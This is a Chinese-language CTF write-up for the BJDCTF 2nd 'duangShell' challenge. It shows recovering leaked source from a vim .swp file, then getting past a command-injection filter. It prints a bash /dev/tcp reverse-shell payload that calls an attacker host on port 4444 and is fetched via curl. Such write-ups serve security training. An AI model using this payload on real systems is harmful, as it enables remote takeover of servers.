BJDCTF2ndduangShell

.swp 源代码泄露 反弹shell



给了提示,.swp泄露,所以我们download一下源码:

关于 .swp文件 这里有个说明:该文件产生的原因是:使用vi编辑器打开文件时,会生成一个.文件名.swp的备份文件,防止意外退出等情况导致文件内容丢失。产生原因主要是管理员在web目录下修改代码文件,导致生成了.swp备份文件。我们使用vim -r 文件名 来恢复内容,然后按下任意键就可以看到其中的代码了。所以拿到kali linux中去恢复它:



可以看到是利用POST传参girl_friend 来造成命令执行,因为这里过滤了很多,包括cat 、base64、 $ 等,直接命令执行不太现实。考虑使用反弹shell。



首先在内网上开一台linux靶机,ssh连接之后, ifconfig 查的IP地址为:174.1.164.38

然后在改靶机下的/var/www/html 下 目录 新建一个shell.txt ,内容为:

bash -i >& /dev/tcp/174.1.164.38/4444 0>&1

然后我们监听4444端口,然后利用curl命令来触发这个shell.txt里面的命令:

然后可以看到,靶机这里已经成功反弹shell,我们在根目录下没有找到flag,这里要用到一个命令来找:find / -name|*flag* 查找所有含有flag的文件和目录,最后找到:

然后cat 即可